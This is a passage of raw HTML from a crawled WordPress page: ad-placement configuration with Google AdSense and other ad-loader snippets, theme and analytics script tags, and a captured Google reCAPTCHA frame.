[]).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ySu3YxiQfC6BSeac8Dv3ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769711660895');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>